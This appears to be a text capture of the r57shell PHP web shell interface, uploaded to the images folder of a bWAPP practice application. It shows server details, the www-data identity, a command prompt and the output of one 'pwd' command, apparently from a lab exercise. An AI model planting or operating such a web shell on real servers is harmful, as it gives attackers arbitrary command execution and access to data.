 52.79.118.69/bWAPP/images/r57.php
10-12-2016 08:30:50 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.20 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
r57shell
Disable functions :
1.31
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pc
Free space : 14.95 GB Total space: 19.55 GB
uname -a : Linux ip-172-31-26-93 3.13.0-74-generic #118-Ubuntu SMP Thu Dec 17 22:52:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-74-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/bWAPP/images ( drwxrwxrwx )
Executed command: pwd
/var/www/html/bWAPP/images
:: Execute command on server ::
Run command
Work directory /var/www/html/bWAPP/images Execute